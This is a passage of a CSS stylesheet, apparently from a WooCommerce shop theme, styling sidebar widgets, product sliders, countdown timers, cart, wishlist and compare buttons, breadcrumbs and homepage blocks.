.sidebar .vertical_megamenu .widget-inner .block-title-widget:before,.sidebar .widget_text .widget-inner .block-title-widget:before,.sidebar .widget_recently_viewed_products .widget-inner .block-title-widget:before {
    content: "";
    position: absolute;
    top: 3px;
    height: 35px;
    width: 100%;
    border: #DDD 1px solid;
    border-bottom: 0;
    display:none
}
.custom-html-widget ul {padding:0}
.custom-html-widget ul li {position:relative;padding-left:15px}
.custom-html-widget ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
.custom-html-widget ul li a {}
.custom-html-widget h4 {}
.sidebar .custom-html-widget h4 {font-size:14px}
.sidebar .widget .widget-inner .block-title-widget h2 {
    display: inline;
    font-size: 14px;
    background: url(../assets/img/icon-ver-menu.png) no-repeat 11px 2px;
    background-size: 13px 12px;
}

.sidebar .widget .widget-inner .block-title-widget h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    padding-left: 33px;
    font-size: 14px;
}


.sidebar .widget .widget-inner .block-title-widget h2 a {
    color: #fff;
}

.sidebar .widget .widget-inner .block-title-widget h2 a:hover {
    color: #fff;
}

.sidebar .widget .widget-inner > ul {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 0 20px;
}

.sidebar .widget .widget-inner > ul li {
    border-bottom: dotted 1px #ddd;
}

.sidebar .widget .widget-inner > ul li:last-child {
    border-bottom: 0;
}

.sidebar .widget .widget-inner > ul li:last-child a {
    /* padding: 11px 0; */
}

.sidebar .widget .widget-inner > ul li a {
    display: inline-block !important;
    color: #444;
    font-weight: 400;
    padding: 11px 0;
    border: none;
}

.sidebar .widget .widget-inner > ul li a:hover {
    color: #da251c;
}

.sidebar .widget .widget-inner > ul li .children li {
    border: 0;
}

.sidebar .widget.ya_tabber {
    margin: 0 0 20px 0;
}

.sidebar .widget.sw_twitter_slider_content {
    margin-bottom: 6px;
}

.sidebar .widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: none;
    font-family: Roboto Condensed !important;
    position: relative;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar caption {
    background: none repeat scroll 0% 0% #272727;
    padding: 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot {
    position: absolute;
    top: 8px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev {
    background: url('../assets/img/left-cen.png') no-repeat scroll 3px -3px transparent;
    padding-left: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev a {
    font-size: 16px;
    color: rgba(0,0,0,0);
}

.sidebar div.widget_recent_comments .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_recent_comments .widget-inner > ul li a {
    display: initial;
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_rss .widget-inner > ul li a {
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li a.rsswidget {
    display: block;
}

.sw-ourteam-slider.default .item {
    padding: 0 15px;
}

.sw-ourteam-slider.default .item .item-wrap {
    margin-bottom: 30px;
    padding-bottom: 30px;
}

.sw-ourteam-slider.default .item .item-wrap:hover {
    box-shadow: 1px 2px 4px 3px #eaeaea;
}

.sw-ourteam-slider.default .item .item-wrap:last-child {
    margin-bottom: 10px;
}

.widget_product_tag_cloud {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.widget_product_tag_cloud .block-title-widget {
    border-bottom: 3px solid #ea3a3c;
    position: relative;
    margin: -5px -19px 0px -19px;
}

.widget_product_tag_cloud .tagcloud {
    margin: 20px 0 !important;
}

.ya_relate_product.widget {
    margin: 0;
}

i {
    margin: 5px;
}

p:empty {
    display: none;
}

.vc_wp_text .widget {
    margin-bottom: 0;
}

.wpb_single_image img {
    width: 100%;
}

ul.menu, ul.vertical-megamenu, ul.dropdown-sub {
    margin: 0;
    background: #fafafa;
}

a img:hover {
    opacity: 0.8;
}

.rev_slider_wrapper, #contents {
    z-index: 0;
    position: relative;
}

.body-wrapper {
    overflow: hidden;
}

.no-border {
    border: 0 !important;
}

.no-border.sw-woo-container-slider .category-wrap-cat {
    top: 2px;
    border-right: 0;
}

blockquote {
    padding: 0px 45px;
    margin: 0 0 22px;
    min-height: 30px;
    border-left: none;
    background: url(../assets/img/quote_blog.png) no-repeat left center;
}

blockquote p {
    font-size: 12px;
    font-weight: 400;
    line-height: inherit;
}

.block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.block .collapses-style2 {
    margin: 0px -18px;
}

.block.yt_post_slide_out .carousel-inner {
    margin: 0 -19px;
    width: auto;
    padding: 0;
}

.block.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block.yt_post_slide_out .carousel-control {
    display: none;
}

.sw-best-seller-product.bestsale-block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.sw-best-seller-product.bestsale-block .block-title {
    margin: -5px -19px 20px;
}

.block-3 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-3 .carousel-inner {
    border: 1px solid #ddd;
}

.block-3 .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3 .collapses-style2 {
    margin: -30px 0 0 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-3.yt_post_slide_out .carousel-inner {
    margin: -30px 0 0 0;
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-3.yt_post_slide_out .carousel-control {
    display: none;
}

.block-3.testimonial-slider .carousel-inner {
    margin: -30px 0 0 0;
    border-top: 0;
    border-bottom: 0;
}

.block-3.testimonial-slider .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-3.testimonial-slider .carousel-indicators {
    margin: 0;
}

.block-3.block-brand .block-content {
    margin: -30px 0 0 0;
}

.block-3.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-4 .carousel-inner {
    border: 1px solid #ddd;
    padding: 11px 14px 10px;
    border-top: 0;
}

.block-4 .collapses-style2 {
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.yt_post_slide_out .carousel-inner {
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-4.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block-4.yt_post_slide_out .carousel-control {
    display: none;
}

.block-4.testimonial-slider .carousel-inner {
    border-top: 0;
    border-bottom: 0;
}

.block-4.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-4.testimonial-slider .carousel-indicators {
    margin: 0 !important;
}

.block-4.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.block-brand .block-content .brand-wrapper ul li:nth-child(2n) {
    border-right: 0;
}

.responsive-slider {
    position: relative;
    margin-bottom: 20px;
}

.responsive-slider .size-full {
    margin: 0;
}

.res-button {
    position: absolute;
    top: 50%;
    margin-top: -19.5px;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.res-button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.res-button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.responsive-slider:hover .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.countdown-slider .res-button {
    top: 58%;
}

.sw-partner-container-slider .res-button {
    top: 50%;
    margin-top: -19.5px;
}

.woo-slider-child-cate .res-button {
    margin-top: 53.5px;
}

.index5 .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    top: 20px;
    height: 24px;
    border-radius: 0;
    width: 24px;
}

.index5 .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.index5 .res-button.slick-next {
    right: 0px;
    left: auto;
}

.index5 .res-button:hover {
    border-radius: 0;
}

.slick-slide {
    position: relative;
}

.countdown-slider .slick-slide {
    border: 0;
}

.countdown-slider .slick-slide:hover {
    border: 0;
}

.countdown-slider .slick-slide:hover .item-wrap .product-countdown .countdown-section {
    background-color: #da251c;
}

.countdown-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    position: relative;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item {
    overflow: hidden;
}

.item .item-wrap {
    position: relative;
    overflow: hidden;
}

.item .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.item .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.item .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.item .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item .item-wrap:hover {
    border-color: #aaa;
}

.item .item-wrap:hover .item-bottom-grid .ajax_add_to_cart, .item .item-wrap:hover .item-bottom-grid .add_to_wishlist, .item .item-wrap:hover .item-bottom-grid .compare-button .compare, .item .item-wrap:hover .item-bottom-grid .add_to_cart_button, .item .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.clear_lg {
    clear: both;
}

.page-button .control-button {
    display: block;
    position: static;
    list-style: none;
}

.page-button .control-button .preview {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.page-button .control-button .preview:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button .next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.page-button .control-button .next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button li {
    position: absolute;
    top: 63%;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sw-partner-container-slider .page-button .control-button li {
    top: 31%;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-woo-container-slider:hover .page-button .control-button li {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.customNavigation {
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -13px;
}

.customNavigation .btn-bs {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    font-size: 25px;
    cursor: pointer;
    color: #eee;
    margin: 0;
}

.customNavigation .btn-bs:hover {
    color: #da251c;
}

.customNavigation .btn-bs .title2, .page-button-index5 .customNavigation .btn-bs {
    width: 24px;
    height: 24px;
    line-height: 21px;
    border: 1px solid #ddd;
    font-size: 16px;
}

.customNavigation .btn-bs .title2:hover, .page-button-index5 .customNavigation .btn-bs:hover {
    background-color: #da251c;
    border-color: #da251c;
    color: #fff;
}

.carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.9);
}

.carousel-control.right {
    left: auto;
    right: 0px;
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.9);
}

#pbd-alp-load-posts {
    width: 196px;
    height: 40px;
    margin: 0 auto 50px auto;
}

#pbd-alp-load-posts a {
    text-transform: uppercase;
}

#pbd-alp-load-posts a:link, #pbd-alp-load-posts a:visited {
    display: block;
    text-align: center;
    padding: 11px 0;
    color: #444;
    text-decoration: none;
    border: 2px solid #ddd;
    background-color: #fff;
}

#pbd-alp-load-posts a:hover, #pbd-alp-load-posts a:active {
    background-color: #da251c;
    color: #fff;
    border: 2px solid #da251c;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.quantity {
    margin: 0 auto;
    overflow: hidden;
    zoom: 1; padding-right: 1.1em;
    display: inline-block;
    position: relative;
}

.quantity input.qty {
    border: 1px solid #ccc;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: 2.618em;
    height: 2.1em;
    padding: 0;
    margin: 0;
    text-align: center;
    font-weight: 500;
    -moz-appearance: textfield;
}

.quantity .plus, .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 15px;
    text-decoration: none;
    overflow: visible;
    font-weight: 500;
    cursor: pointer;
    color: #fff;
    background-color: #999;
    border: 0;
    text-shadow: none;
    line-height: 15px;
    background-image: none;
}

.quantity .plus:hover, .quantity .minus:hover {
    background-color: #da251c;
}

.quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 0px;
}

.quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0px;
}

.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: -8px;
    left: -8px;
    text-indent: -99999px;
    z-index: 19;
}

ul.products-loop.list .onsale {
    top: 7px;
    left: 7px;
}

.rtl .onsale {
    left: auto;
    right: -8px;
}

a.button.product_type_grouped, a.button.product_type_external {
    background: url("../assets/img/view.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
}

a.button.product_type_grouped:hover, a.button.product_type_external:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/view.png");
}

.item-bottom-grid a.button.product_type_grouped, .products-loop .item-bottom a.button.product_type_grouped, .item-bottom-grid a.button.product_type_external, .products-loop .item-bottom a.button.product_type_external {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.product_type_grouped, .rtl .products-loop .item-bottom a.button.product_type_grouped, .rtl .item-bottom-grid a.button.product_type_external, .rtl .products-loop .item-bottom a.button.product_type_external {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.product_type_grouped, .products-loop.list .item-bottom a.button.product_type_external {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/view.png") no-repeat 8px center #868686;
    display: inline-block;
    vertical-align: top;
    margin-right: 3px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial !important;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.product_type_grouped:hover, .products-loop.list .item-bottom a.button.product_type_external:hover {
    background-color: #da251c;
}

a.button.add_to_cart_button, a.button.ajax_add_to_cart {
    background: url("../assets/img/btn-cart.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
    padding: 0;
}

a.button.add_to_cart_button.added, a.button.ajax_add_to_cart.added {
    background: url("../assets/img/added.png") no-repeat center center #868686;
    height: 30px;
}

a.button.add_to_cart_button.added:hover, a.button.ajax_add_to_cart.added:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/added.png");
}

a.button.add_to_cart_button:hover, a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/btn-cart.png");
}

.item-bottom-grid a.button.add_to_cart_button, .products-loop .item-bottom a.button.add_to_cart_button, .item-bottom-grid a.button.ajax_add_to_cart, .products-loop .item-bottom a.button.ajax_add_to_cart {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.5s all ease-in-out;
    transition: 0.5s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.add_to_cart_button, .rtl .products-loop .item-bottom a.button.add_to_cart_button, .rtl .item-bottom-grid a.button.ajax_add_to_cart, .rtl .products-loop .item-bottom a.button.ajax_add_to_cart {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.add_to_cart_button, .products-loop.list .item-bottom a.button.ajax_add_to_cart {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/btn-cart.png") no-repeat 8px center #999999;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.add_to_cart_button:hover, .products-loop.list .item-bottom a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
}

a.added_to_cart.wc-forward {
    display: none;
}

.product-add-to-cart a.button {
    background-position: 10px center;
    padding: 8px 10px 8px 30px;
}

.rtl .product-add-to-cart a.button {
    background-position: 90% center;
    padding: 8px 30px 8px 10px;
}

.yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 55px;
    right: 7px;
    width: 30px;
    height: 30px;
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin-top: 0;
    display: inline-block;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    height: 100%;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.hide {
    display: block !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: 6px;
    left: 3px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
    display: none !important;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist {
    background: url(../assets/img/btn-wishlist.png) no-repeat center center #868686;
    border-radius: 0px !important;
    text-indent: 9999px;
    width: 30px;
    height: 30px;
    display: block;
    font-size: 0;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist:hover {
    background-color: #da251c;
}

.item-bottom-grid .yith-wcwl-add-to-wishlist .add_to_wishlist, .products-loop .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.compare-button {
    height: 0;
    position: inherit !important;
}

.compare-button a.button.compare {
    background: url(../assets/img/btn-compare.png) no-repeat center center #868686;
    position: absolute !important;
    top: 100px;
    right: 7px;
    width: 30px;
    height: 30px;
    border-radius: 0px;
    text-indent: -9999px;
    box-shadow: none;
    -webkit-box-shadow: none;
    display: block;
}

.rtl .compare-button a.button.compare {
    left: 7px;
    right: auto;
}

.compare-button a.button.compare:hover {
    background-color: #da251c;
}

.item-bottom-grid .compare-button a.button.compare, .products-loop .item-bottom .compare-button a.button.compare {
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    padding: 0;
}

.products-loop.list .item-bottom .compare-button {
    width: 30px;
    height: 30px;
    float: left;
    margin: 0 5px;
}

.products-loop.list .item-bottom .compare-button a.button.compare {
    position: static !important;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.sm_quickview_handler {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    top: 135px;
    right: 7px;
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.rtl .sm_quickview_handler {
    left: 7px;
    right: auto;
}

.sm_quickview_handler:hover {
    background-color: #da251c;
}

ul.list .sm_quickview_handler {
    display: none;
}

.mega-left-title {
    height: 36px;
    padding: 0;
    padding-left: 36px;
    position: relative;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    font-size: 14px;
    background: #da251c;
}

.mega-left-title strong {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 36px;
    text-transform: uppercase;
}

.mega-left-title strong:before {
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.products-thumb {
    position: relative;
    margin-bottom: 15px;
    text-align: center;
}

.products-thumb > img {
    display: inline-block;
    max-width: 100%;
}

.products-thumb .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
}

.col-lg-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog, .col-sm-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog {
    margin: 0 auto;
}

.products-thumb .product-thumb-hover img.hover-image {
    left: 0;
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
    -webkit-transform: translate(-420px,0);
    -ms-transform: translate(-420px,0);
    transform: translate(-420px,0);
    position: absolute;
    top: 0;
}

.col-lg-6 .products-thumb .product-thumb-hover img.hover-image, col-sm-6 .products-thumb .product-thumb-hover img.hover-image {
    left: 50%;
    margin-left: -135px;
}

.products-thumb a.fancybox:hover {
    background-color: #da251c !important;
}

.products-thumb:hover a.fancybox {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(420px,0);
    -ms-transform: translate(420px,0);
    transform: translate(420px,0);
}

.products-thumb:hover .product-thumb-hover img.hover-image {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-thumb a.sm_quickview_handler-list {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    top: 42%;
    right: 42%;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

ul.grid .products-thumb a.sm_quickview_handler-list {
    display: none;
}

.product-countdown {
    margin-bottom: 15px;
}
.products-content{text-align:center}
.item-content h4, .products-content h4 {
    line-height: normal;
    height: 48px;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
}
.item-content h4 a, .products-content h4 a {
    /* color: #da251c; */
    font-size: 14px;
    font-weight: 500;
}
.products-content h4 a {
color: #da251c !important
}

.item-content h4 a:hover, .products-content h4 a:hover {
    color: #da251c;
}

.item-content .amount, .products-content .amount {
    /* font-size: 18px; */
    font-weight: normal;
    color: #e74847;
}

.sw-woo-container-slider .item-content .amount, .sw-woo-container-slider .products-content .amount {
    font-size: 18px;
}

div.star, div.stars {
    background: url("../assets/img/bkg_rating.png") repeat-x scroll 0 -24px rgba(0,0,0,0);
    height: 12px;
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 70px;
    display: inline-block;
    display: none;
}

div.star span, div.stars span {
    background: url("../assets/img/bkg_rating.png") repeat scroll 0 0 rgba(0,0,0,0);
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

del {
    color: #999;
}

del span.amount {
    font-size: 12px !important;
    color: #999 !important;
    padding-right: 10px;
}

ins {
    color: #da251c;
    text-decoration: none;
}

.box-layout {
    width: 1200px;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0 2px 8px 0 #555;
    box-shadow: 0 2px 8px 0 #555;
}

.box-layout .container {
    padding: 0;
}

.box-layout footer > .container {
    padding: 20px 15px 10px;
}

.box-layout .primary-menu .container {
    padding: 0 15px;
}

.box-layout .gallery-boxed {
    margin-left: -15px;
    margin-right: -15px;
}

.list-services a {
    border: 3px solid #ddd;
    display: block;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
}

.list-services a:hover {
    border-color: #da251c;
}

div.breadcrumbs {
    background: none repeat scroll 0 0 #fff;
    padding: 5px 0;
    position: relative;
}

div.breadcrumbs ul.breadcrumb {
    background: none repeat scroll 0 0 #fff;
    margin: 0 auto;
    padding: 0;
}

div.breadcrumbs ul.breadcrumb li:last-child:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li:first-child:before {
    font-family: fontawesome;
    content: "\F015";
    float: left;
    font-size: 12px;
    margin-right: 5px;
    left: 0px;
    position: relative;
    top: 4px;
    color: #222;
}

div.breadcrumbs ul.breadcrumb li:after {
    color: #da251c;
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    margin-left: 10px;
    vertical-align: baseline;
    padding: 0 10px 0 0;
}

div.breadcrumbs ul.breadcrumb li.active:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li .divider {
    display: none;
}

div.breadcrumbs ul.breadcrumb li a {
    font-size: 12px;
    display: inline-block;
}

.breadcrumb>.active {
    font-size: 14px;
}

div.breadcrumbs ul.breadcrumb li span {
    font: 11px;
}

div.breadcrumbs ul.breadcrumb li +li:before {
    content: "";
    padding: 0;
}

.page-template-page-home div.breadcrumbs ul.breadcrumb {
    display: none;
}

.page-template-page-home header h2.entry-title {
    display: none;
}

.homepage {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.homepage.block-3 {
    margin: -30px 0 34px 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    font-size: 16px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 18px;
    text-transform: uppercase;
    line-height: 37px;
    position: relative;
    color: #fff;
    background: #da251c;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
